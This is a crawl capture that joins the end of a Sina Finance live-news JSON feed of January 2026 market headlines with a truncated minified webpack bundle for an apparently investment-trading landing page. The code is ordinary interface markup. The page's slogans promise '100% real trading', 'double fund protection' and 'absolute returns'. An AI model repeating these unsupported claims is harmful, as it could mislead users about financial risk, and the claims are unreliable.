":[],"compere_info":""},{"id":4597021,"zhibo_id":152,"type":0,"rich_text":"\u7f8e\u56fd\u603b\u7edf\u7279\u6717\u666e\uff1a\u6709\u5f88\u591a\u77f3\u6cb9\u8981\u5f00\u91c7\uff0c\u94bb\u63a2\u5c06\u8fdb\u4e00\u6b65\u964d\u4f4e\u6cb9\u4ef7\u3002\u8fd8\u5c06\u4e0e\u77f3\u6cb9\u516c\u53f8\u4f1a\u9762\u3002","multimedia":"","commentid":"live:finance-152-4597021:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:27:44","update_time":"2026-01-07 00:28:56","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\\u77f3\\u6cb9\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-07\\\/doc-inhfkwsi5377625.shtml\",\"docid\":\"nhfkwsi5377625\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-07\/detail-inhfkwsi5377625.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597020,"zhibo_id":152,"type":0,"rich_text":"\u9053\u743c\u65af\u6307\u6570\u76d8\u4e2d\u521b\u5386\u53f2\u65b0\u9ad8\uff0c\u6700\u65b0\u4e0a\u6da80.4%\u3002","multimedia":"","commentid":"live:finance-152-4597020:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:27:22","update_time":"2026-01-07 00:27:22","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\".dji\",\"key\":\"\\u9053\\u743c\\u65af\\u6307\\u6570\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-07\\\/doc-inhfkwse5691533.shtml\",\"docid\":\"nhfkwse5691533\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-07\/detail-inhfkwse5691533.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597018,"zhibo_id":152,"type":0,"rich_text":"\u7279\u6717\u666e\u91cd\u7533\u5c06\u4e0e\u5065\u5eb7\u4fdd\u9669\u516c\u53f8\u4f1a\u9762\u3002","multimedia":"","commentid":"live:finance-152-4597018:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:26:14","update_time":"2026-01-07 00:26:14","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-07\\\/doc-inhfkwsm8157994.shtml\",\"docid\":\"nhfkwsm8157994\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-07\/detail-inhfkwsm8157994.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597016,"zhibo_id":152,"type":0,"rich_text":"AMD\u9996\u5e2d\u6267\u884c\u5b98\u82cf\u59ff\u4e30\uff1a\u6240\u6709\u4eba\u90fd\u5e94\u8be5\u660e\u767d\uff0cAI\u5e76\u975e\u7092\u4f5c\u3002","multimedia":"","commentid":"live:finance-152-4597016:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:25:33","update_time":"2026-01-07 00:25:33","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"amd\",\"key\":\"AMD\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"AI\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-07\\\/doc-inhfkwsi5377230.shtml\",\"docid\":\"nhfkwsi5377230\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-07\/detail-inhfkwsi5377230.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597014,"zhibo_id":152,"type":0,"rich_text":"\u82f1\u4f1f\u8fbeCEO\u9ec4\u4ec1\u52cb\uff1a \u516c\u53f8\u5df2\u4e0e\u5ba2\u6237\u5c31 2027 \u5e74\u6570\u636e\u4e2d\u5fc3\u76f8\u5173\u4e8b\u5b9c\u5c55\u5f00\u78cb\u5546\u3002","multimedia":"","commentid":"live:finance-152-4597014:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:24:54","update_time":"2026-01-07 00:24:54","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"nvda\",\"key\":\"\\u82f1\\u4f1f\\u8fbe\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-07\\\/doc-inhfkwsf6888353.shtml\",\"docid\":\"nhfkwsf6888353\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-07\/detail-inhfkwsf6888353.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597013,"zhibo_id":152,"type":0,"rich_text":"\u8d39\u57ce\u8bc1\u4ea4\u6240\u534a\u5bfc\u4f53\u6307\u6570\u521b\u4e0b\u5386\u53f2\u65b0\u9ad8\uff0c\u6700\u65b0\u4e0a\u6da82.5%\u3002","multimedia":"","commentid":"live:finance-152-4597013:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:24:36","update_time":"2026-01-07 00:24:36","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sih30184\",\"key\":\"\\u534a\\u5bfc\\u4f53\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-07\\\/doc-inhfkwsf6888312.shtml\",\"docid\":\"nhfkwsf6888312\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-07\/detail-inhfkwsf6888312.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597011,"zhibo_id":152,"type":0,"rich_text":"\u82f1\u4f1f\u8fbeCEO\u9ec4\u4ec1\u52cb\uff1a \u968f\u7740Vera Rubin\u82af\u7247\u6b63\u5f0f\u6295\u4ea7\uff0c\u516c\u53f8\u5bf9\u4f9b\u5e94\u94fe\u7684\u7a33\u5b9a\u6027\u6ee1\u6000\u4fe1\u5fc3\u3002","multimedia":"","commentid":"live:finance-152-4597011:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:23:12","update_time":"2026-01-07 00:23:12","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"nvda\",\"key\":\"\u82f1\u4f1f\u8fbe\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4597007,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5927\u6469\u9884\u8ba1\u4eca\u5e74\u7b2c\u56db\u5b63\u5ea6\u91d1\u4ef7\u5347\u81f34800\u7f8e\u5143\u3011\u6469\u6839\u58eb\u4e39\u5229\u9884\u8ba1\uff0c\u5230\u4eca\u5e74\u7b2c\u56db\u5b63\u5ea6\uff0c\u9ec4\u91d1\u4ef7\u683c\u5c06\u8fbe\u5230\u6bcf\u76ce\u53f84800\u7f8e\u5143\u7684\u65b0\u9ad8\uff0c\u5305\u62ec\u5229\u7387\u4e0b\u964d\u3001\u7f8e\u8054\u50a8\u9886\u5bfc\u5c42\u66f4\u8fed\u4ee5\u53ca\u5404\u56fd\u592e\u884c\u548c\u57fa\u91d1\u7684\u8d2d\u4e70\u884c\u4e3a\u5747\u63a8\u52a8\u91d1\u4ef7\u4e0a\u6da8\u3002\u5927\u6469\u8865\u5145\u79f0\uff0c\u5728\u57fa\u672c\u91d1\u5c5e\u4e2d\uff0c\u66f4\u770b\u597d\u94dd\u548c\u94dc\uff0c\u76f8\u4fe1\u53d7\u60e0\u4e8e\u4f9b\u5e94\u6311\u6218\u548c\u4e0d\u65ad\u589e\u957f\u7684\u9700\u6c42\u3002","multimedia":"","commentid":"live:finance-152-4597007:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-01-07 00:19:29","update_time":"2026-01-07 00:19:29","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ms\",\"key\":\"\\u5927\\u6469\"},{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\\u91d1\\u4ef7\"},{\"market\":\"fund\",\"symbol\":\"518880\",\"key\":\"\\u91d1\\u4ef7\",\"sym_party_status\":\"1\"},{\"market\":\"commodity\",\"symbol\":\"nf_au0\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"commodity\",\"symbol\":\"nf_al0\",\"key\":\"\\u94dd\"},{\"market\":\"commodity\",\"symbol\":\"nf_cu0\",\"key\":\"\\u94dc\"},{\"market\":\"commodity\",\"symbol\":\"nf_bc0\",\"key\":\"\\u94dc\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-07\\\/doc-inhfkwsm8157237.shtml\",\"docid\":\"nhfkwsm8157237\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"6","name":"\u89c2\u70b9"},{"id":"7","name":"\u592e\u884c"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-07\/detail-inhfkwsm8157237.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":50,"pageSize":10,"prePage":1,"nextPage":3,"firstPage":1,"lastPage":50,"totalNum":494,"pName":"page","page":"2"},"max_id":4597028,"min_id":4597007,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript
request_url: https://f749c.com.j2l0d.com.gdyfgy.com:3443/hualin/static/js/pagesD-navPage-index.1e51f907.js
body_size: 32275
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pagesD-navPage-index"],{"065c":function(t,e,i){"use strict";i.r(e);var n=i("9014"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"09d0":function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */[data-v-7e08c05b] ::-webkit-scrollbar{\n  /* 滚动条整体样式 */display:block!important}[data-v-7e08c05b]::-webkit-scrollbar{width:12px!important;height:1px!important}[data-v-7e08c05b]::-webkit-scrollbar-thumb{border-radius:5px!important;background-color:#c1c1c1!important}[data-v-7e08c05b]::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #f1f1f1!important;background:#ededed!important;border-radius:5px!important}.rightBox[data-v-7e08c05b]{display:flex;align-items:center;flex-direction:column;padding:%?40?% 0;cursor:pointer}.indexMaxPage .navMaxBox[data-v-7e08c05b]{padding-top:%?30?%;padding-bottom:%?30?%;width:1200px;margin:auto;display:flex;align-items:center;justify-content:space-between}.indexMaxPage .navMaxBox .imageBox[data-v-7e08c05b]{width:235px;height:69px}.indexMaxPage .navMaxBox .imageBox uni-image[data-v-7e08c05b]{width:235px;height:69px}.indexMaxPage .navMaxBox .navListBox[data-v-7e08c05b]{width:%?1100?%;display:flex;align-items:center;justify-content:space-between}.indexMaxPage .servicePopup[data-v-7e08c05b]{background:#fff;border-radius:%?10?%;display:flex;flex-direction:column;align-items:center;justify-content:space-between;padding:%?30?%;float:right;padding-top:20px;margin-top:30px;-webkit-animation:scaleDraw-fc0034a2-data-v-7e08c05b 3s infinite;animation:scaleDraw-fc0034a2-data-v-7e08c05b 3s infinite;-webkit-animation-iteration-count:5;animation-iteration-count:5}@-webkit-keyframes scaleDraw-fc0034a2-data-v-7e08c05b{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(1.05);transform:scale(1.05)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes scaleDraw-fc0034a2-data-v-7e08c05b{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(1.05);transform:scale(1.05)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(1.05);transform:scale(1.05)}}.indexMaxPage .swiperMaxBox[data-v-7e08c05b]{position:relative}.indexMaxPage .swiperMaxBox .servicePopup .button01[data-v-7e08c05b]{display:block;background:#fa4335;border-radius:%?10?%;text-align:center;font-size:%?36?%;color:#fff;padding:%?20?% %?160?%}.indexMaxPage .swiperMaxBox .servicePopup .button02[data-v-7e08c05b]{margin-top:%?20?%;padding:%?20?% %?160?%;display:block;background:#fff;border-radius:%?10?%;text-align:center;font-size:%?36?%;color:#0b5ed6;border:%?1?% solid #0b5ed6}.indexMaxPage .functionMaxList[data-v-7e08c05b]{display:flex;align-items:center;background:#f8f8f8;width:1140px;margin:auto;margin-top:%?120?%}.indexMaxPage .functionMaxList .functionList[data-v-7e08c05b]{width:25%;height:%?500?%;background:#fff;border:1px solid #e8e8e9;padding:0 %?10?%;box-sizing:border-box;display:flex;align-items:center;flex-direction:column;justify-content:center;transition:all .3s}.indexMaxPage .functionMaxList .selClass[data-v-7e08c05b]{-webkit-transform:scale(1.1);transform:scale(1.1)}.indexMaxPage .introductionListBox[data-v-7e08c05b]{background:#fff;width:1140px;margin:auto;padding-top:%?120?%;padding-bottom:%?120?%;display:flex;align-items:center}.indexMaxPage .introductionListBox .introductionBox[data-v-7e08c05b]{width:33%;display:flex;align-items:center;justify-content:center;flex-direction:column}.indexMaxPage .quotationMaxBox[data-v-7e08c05b]{background:#f8f8f8;width:1140px;margin:auto;padding-top:20px}.indexMaxPage .quotationMaxBox .titleBox[data-v-7e08c05b]{display:flex;align-items:center}.indexMaxPage .titleImg[data-v-7e08c05b]{width:%?276?%;height:%?88?%;text-align:center;line-height:%?88?%;background:url([data-uri]) no-repeat;background-repeat:no-repeat;background-size:100%}.indexMaxPage .fixedBox[data-v-7e08c05b]{position:fixed;bottom:%?60?%;right:%?60?%;z-index:9999;width:%?160?%;border-radius:%?10?%;overflow:hidden;background:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.indexMaxPage .kefuBtn[data-v-7e08c05b]{background:linear-gradient(142deg,#f8403e,#fa625c);color:#fff;padding:0;font-size:%?28?%;margin-top:%?40?%;margin-bottom:%?40?%}.hqActive[data-v-7e08c05b]{background:#fa4335;color:#fff}.hqActive2[data-v-7e08c05b]{background:#fff;color:#333}.tb_div[data-v-7e08c05b]{background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 10px 0;padding:40px 100px;display:flex;align-items:center;justify-content:center;flex-direction:column;width:940px;margin:auto;margin-top:30px}[data-v-7e08c05b].alert_html_div img{width:100%!important}.src_components_right-tool_index__ul__item__link-slider[data-v-7e08c05b]{transition:all .6s ease}.src_components_right-tool_index__ul__item__link[data-v-7e08c05b]{background-color:#f50;background-position:center 6px;background-repeat:no-repeat;color:#fff;display:block;font-size:14px;height:66px;line-height:66px;position:absolute;right:1px;top:0;transition:all .3s;width:60px}.pp_nav[data-v-7e08c05b]{line-height:40px;height:40px;border-bottom:1px #eee solid;display:flex;cursor:pointer}.pp_nav[data-v-7e08c05b]:hover{background:#f85716;color:#fff}.pp_nav_active[data-v-7e08c05b]{background:#f85716;color:#fff}.pp_list_content[data-v-7e08c05b]{width:600px;overflow-y:scroll}.pp_min_content[data-v-7e08c05b]{padding:8px 25px}.pp_nav_icon[data-v-7e08c05b]{background:url([data-uri]) no-repeat;float:left;height:20px;margin-left:7px;margin-top:10px;width:26px;margin-right:6px}[data-v-7e08c05b].pp_min_content img{width:100%!important}.slider-verify-box[data-v-7e08c05b]{z-index:99999!important}.listContext[data-v-7e08c05b]{width:100%;display:flex;height:%?90?%;border:%?2?% solid #f2f2f2;line-height:%?90?%;font-size:%?28?%;border-radius:%?12?%;margin-top:%?30?%}.slider-btn-group2[data-v-7e08c05b]{width:100%;display:flex;justify-content:center;align-items:center;border-top:1px solid rgba(2,20,33,.15);position:absolute;bottom:0;left:0}.slider-btn-group2 .slider-btn[data-v-7e08c05b]{flex:1;height:%?100?%;line-height:%?100?%;text-align:center;font-size:%?36?%;color:rgba(2,20,33,.85)}.slider-btn-group2 .slider-btn[data-v-7e08c05b]:active{opacity:.8}.slider-btn-group2 .slide-btn-refresh[data-v-7e08c05b]{color:#0e6bb0;border-left:1px solid rgba(2,20,33,.15)}',""]),t.exports=e},"0c2b":function(t,e,i){"use strict";var n=i("3287"),a=i.n(n);a.a},1813:function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var a=n(i("3bca")),o={name:"u-notice-bar",mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],data:function(){return{show:!0}},methods:{click:function(t){this.$emit("click",t),this.url&&this.linkType&&this.openPage()},close:function(){this.show=!1,this.$emit("close")}}};e.default=o},"1b4ac":function(t,e,i){t.exports=i.p+"static/003.png"},"1c25":function(t,e,i){"use strict";i.r(e);var n=i("85b5"),a=i("7b65");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("fd40");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"23854636",null,!1,n["a"],void 0);e["default"]=s.exports},"1cd8":function(t,e,i){"use strict";i.r(e);var n=i("1813"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"1d71":function(t,e){t.exports="[data-uri]"},"23f3":function(t,e,i){t.exports=i.p+"static/alipay.jpeg"},"28f5":function(t,e,i){"use strict";i.r(e);var n=i("8c74"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"2f06":function(t,e,i){t.exports=i.p+"static/002.png"},3287:function(t,e,i){var n=i("ad7f");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("1c741d04",n,!0,{sourceMap:!1,shadowMode:!1})},3636:function(t,e,i){"use strict";i.r(e);var n=i("e24d"),a=i("065c");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("9382");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"7508bc40",null,!1,n["a"],void 0);e["default"]=s.exports},"3a1e":function(t,e,i){"use strict";var n=i("43af"),a=i.n(n);a.a},"3b06":function(t,e){t.exports="[data-uri]"},"3b5e":function(t,e,i){"use strict";var n=i("6670"),a=i.n(n);a.a},"3bca":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{text:{type:[Array,String],default:uni.$u.props.noticeBar.text},direction:{type:String,default:uni.$u.props.noticeBar.direction},step:{type:Boolean,default:uni.$u.props.noticeBar.step},icon:{type:String,default:uni.$u.props.noticeBar.icon},mode:{type:String,default:uni.$u.props.noticeBar.mode},color:{type:String,default:uni.$u.props.noticeBar.color},bgColor:{type:String,default:uni.$u.props.noticeBar.bgColor},speed:{type:[String,Number],default:uni.$u.props.noticeBar.speed},fontSize:{type:[String,Number],default:uni.$u.props.noticeBar.fontSize},duration:{type:[String,Number],default:uni.$u.props.noticeBar.duration},disableTouch:{type:Boolean,default:uni.$u.props.noticeBar.disableTouch},url:{type:String,default:uni.$u.props.noticeBar.url},linkType:{type:String,default:uni.$u.props.noticeBar.linkType}}};e.default=n},"3e89":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{text:{type:String,default:uni.$u.props.rowNotice.text},icon:{type:String,default:uni.$u.props.rowNotice.icon},mode:{type:String,default:uni.$u.props.rowNotice.mode},color:{type:String,default:uni.$u.props.rowNotice.color},bgColor:{type:String,default:uni.$u.props.rowNotice.bgColor},fontSize:{type:[String,Number],default:uni.$u.props.rowNotice.fontSize},speed:{type:[String,Number],default:uni.$u.props.rowNotice.speed}}};e.default=n},"43af":function(t,e,i){var n=i("09d0");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("fe42c300",n,!0,{sourceMap:!1,shadowMode:!1})},4424:function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uSwiper:i("0176").default,uNoticeBar:i("d1db").default,uIcon:i("4bcf").default,uPopup:i("b3c5").default,sliderVerify:i("c820e").default},a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",[n("v-uni-scroll-view",{style:{height:t.contextHeight+"px"},attrs:{"scroll-y":"true","scroll-top":t.contentTop}},[n("my-header",{attrs:{current:t.current}}),n("v-uni-view",{staticClass:"indexMaxPage"},[n("v-uni-view",{staticClass:"swiperMaxBox"},[n("u-swiper",{attrs:{list:t.swiperList,indicatorMode:"dot",imgMode:"scaleToFill",indicator:!0,indicatorActiveColor:"#fa4335",height:"640rpx"}}),n("v-uni-view",[n("u-notice-bar",{attrs:{text:t.gonggaoStr}})],1),n("v-uni-view",{staticStyle:{position:"absolute",top:"0px",width:"1200px",margin:"0px calc(50% - 600px)"}},[n("v-uni-view",{staticClass:"servicePopup"},[n("v-uni-view",{staticClass:"button01",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.formData.code="",t.loginShow=!0}}},[n("v-uni-text",[t._v("立即注册")])],1),n("v-uni-view",{staticClass:"button02",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!0}}},[n("v-uni-text",[t._v("联系客服")])],1),n("v-uni-view",{staticStyle:{"margin-top":"10rpx",width:"100%",display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#999"}},[t._v("百分百实盘交易")]),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#999"}},[t._v("资金双重保障")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between",width:"100%","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#999"}},[t._v("浏览器扫一扫")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#fa4335"}},[t._v("直接访问")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#fa4335"}},[t._v("无需下载")])],1),t.appObj?n("v-uni-view",{staticStyle:{border:"1rpx solid rgba(154, 154, 154, 0.5)",display:"flex","text-align":"center","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"150rpx",height:"150rpx"},attrs:{src:t.iosH5_scan,mode:""}})],1):t._e()],1)],1)],1)],1),n("v-uni-view",{staticClass:"functionMaxList"},t._l(t.functionList,(function(e,i){return n("v-uni-view",{key:i,staticClass:"functionList",class:t.classIndex==i?"selClass":"",on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.selIndex(i)},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.selIndex(-1)}}},[n("v-uni-image",{staticStyle:{width:"120rpx",height:"120rpx","border-radius":"50%"},attrs:{src:e.image,mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333"}},[t._v(t._s(e.title))]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-view",{staticStyle:{"font-size":"28rpx",color:"#777","text-align":"center"},domProps:{innerHTML:t._s(e.content)}})],1)],1)})),1),n("v-uni-view",{staticClass:"introductionListBox"},[n("v-uni-view",{staticClass:"introductionBox"},[n("v-uni-image",{staticStyle:{width:"160rpx",height:"160rpx"},attrs:{src:i("9a68"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-top":"40rpx"}},[t._v("追求绝对收益")]),n("v-uni-view",{staticStyle:{margin:"20rpx 